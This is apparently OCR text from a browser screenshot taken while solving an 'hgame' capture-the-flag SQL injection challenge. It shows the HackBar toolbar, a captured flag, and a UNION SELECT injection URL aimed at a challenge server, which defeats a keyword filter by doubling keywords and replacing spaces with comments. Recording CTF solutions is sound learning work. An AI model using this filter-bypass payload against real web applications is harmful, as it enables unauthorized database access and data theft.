 ERROR
1 hgame{C0n9r@tul4tiOn*Y0u$4r3_sq1_M4ST3R#}
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.43.141.153:60056/error.php?code=1/*%20*/ununionion/*%20*/seselectlect/*%20*/1,group_concat(flag)/*%20*/frfromom/* */pokemon.fllllllllaaaaaag#